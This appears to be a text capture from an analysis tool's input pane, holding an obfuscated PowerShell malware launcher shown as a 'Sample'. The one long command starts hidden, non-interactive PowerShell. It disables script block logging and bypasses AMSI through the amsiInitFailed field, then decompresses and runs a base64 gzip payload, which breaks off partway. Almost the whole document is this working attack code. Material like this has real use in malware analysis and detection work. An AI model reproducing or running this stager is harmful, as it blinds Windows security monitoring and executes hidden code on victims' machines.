 Input
Sample
1 if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics
.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c If($PSVersionTable.PSVersion.Major -ge 3){ $uZHhd
=((''Sc''rip{1}''Bl''oc{2}''Loggi{0}g'')-f''n'',''t'',''k''); $f0m=((''{3}na{0}''le''Sc{5}i''pt''{1}''lockIn{4}ocation{2}ogg''ing'''')-f''b'',''B''
,''L'',''E'',''v'',''r''); $nW=[Collections.Generic.Dictionary[string,System.Object]]::new(); $fGwX=[Ref].Assembly.GetType(((''{5}{''1}ste''m
.Mana{''0}emen''t.{4}utomation.{''3''}''ti{2}s'')-f''g'',''y'',''l'',''U'',''A'',''S'')); $oz=((''{''2}''n{3''}ble{1}c{0''}iptBlockLoggi''ng'')-f''r''
,''S'',''E'',''a''); $wq=[Ref].Assembly.GetType(((''''{''3}{6}ste''m.{''2''}ana{0''}em''en''t.{''8''}{5}''t''{7}mat{9}{''7''}''n
.{''8}m''s{9}''{4}''t''{9}{1}s'')-f''g'',''l'',''M'',''S'',''U'',''u'',''y'',''o'',''A'',''i'')); if ($wq) { $wq.GetField
(((''''am{4}i{''3}ni''{''0''}''{''2}ai{1}ed'''')-f''t'',''l'',''F'',''I'',''s''),''NonPublic,Static'').SetValue($null,$true); }; $yF3=$fGwX.GetField
(''cachedGroupPolicySettings'',''NonPublic,Static''); If ($yF3) { $jjtF4=$yF3.GetValue($null); $nW.Add($oz,0); $nW.Add($f0m,0);
$jjtF4[''HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\''+$uZHhd]=$nW; If($jjtF4[$uZHhd]){ $jjtF4[$uZHhd][$oz]=0;
$jjtF4[$uZHhd][$f0m]=0; } } Else { [Ref].Assembly.GetType(((''''System.{2}ana''0''}ement.{1}{5}tomation''.Sc''ri''pt{4''}loc{3''}'')-f''g'',''A''
,''M'',''k'',''B'',''u'')).GetField(''signatures'',''NonPublic,Static'').SetValue($null,(New-Object Collections.Generic.HashSet[string])); }};&
([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System
.Convert]::FromBase64String(((''H4sIAMr6w2IC''A7VWbW/aSBD+Xqn/waqQsBUC{1}tA0F6nS2cYOJpDiOBgCRZWx1/aWtZfaS4D0+t9v1tgJUZK73EndL/a+zMs
+88zMBuvEY5gmwvZmKfx8/04oxtBN3VgQK3cn3ZpQiU01yq{2}H3QrV{1}c+COFNWqw6NXZzMz8+1dZqi{1}O3n9QvElCxD8YJglImS8JcwjlCKjr8sviOPC{2}
+Fyrf6BaELlx{2}HdprrRUg4V{1}Kf7/Wp53K/6vaKYCZWv36tSrPj5ryu
/1i7JBOr9i5jKK77{1''}FQ''l4ZfEDd7sVki''sDrCX0owGrD7GyUmrPkoyN0BXoO0ODRCLqJ9V4SqPl0kRW6cJvxNXsj8iVuF3mFJP8f0UZVm1Jsy4+tl8
/qc4K2xfrxOGY1Q3E4ZSurJReoc9lNW7buI{2}dI2COUjZLMVJOJckOHZHl0isJGtCasJ/USNeoU2J3FuFxEM{1}ODVkqVSDgD675YD6a4L2ctUX3OQUkGA80ADA
+8XxC0rqePbq2wvceVwoxyzfQeCxOKQZzoU/C3JNGIB1l9F0B9PK{2}bpG0vwBbwjM5afaW5U1S0mQYyffYGXmUOzPH+WfxL4S5Ede53EHB{2}{1}BnV3ixtgrqSq+FBAUEJ{2}jUS
+PXYF7YrXYQH4HERS6jIPMefFM{2}I8xe5BV15j4KFU8CGoGXkG8pafO7OMmVs1kgGKAbj8HolYCSBBUn''i6S''Ylda53M4VNWIm2U1YbiGDP''Vqgo1cgvyaoCQZLraUNaP5b
/XR3cGaMOy5GSvVzaUnYBZGNZpkLF17EFIA4MZeIQ+7{1}ONRE7rYR+rOxmFpvPoiGppLCCQOaLqDaMAKR8FmnCgp+MlJIdVtxMx4RVAMR
/JyYRA3{1}OJQZEdOLDdEfvVFL8sk2DOeg1KiceAjRNomlNUEB6cMSg8HGIj1fzx4XnLAFS1FRV''{2}EMrFm6o5x5le89rXJ6Vmgk2ORMsDBSGmsu{1}k6be/Li
/i{1}oePOx2GH3iswdOPaclR7NAq3cuyYuNkLbZPZF8YU/k3+vxvp8nY3CodMXl3ana6SdrZR''oJiZqXfVndVUFa+LPzk''9d{2}{2}C/RHW
+tb3ran4a{1}xOwlttYw6jiQmGtH5o{1}vBVzc{1}{2}5akcqr''Ju9y1N7Sm+1rfVyGo3p1cDj5iNM6Lie9u0le44t/dgR2+3u5PtjXI16CmR8cU3mi0j0rGsLG2ra02XF
Ln: 1 Col: 4130
size: 4.03 KB
T T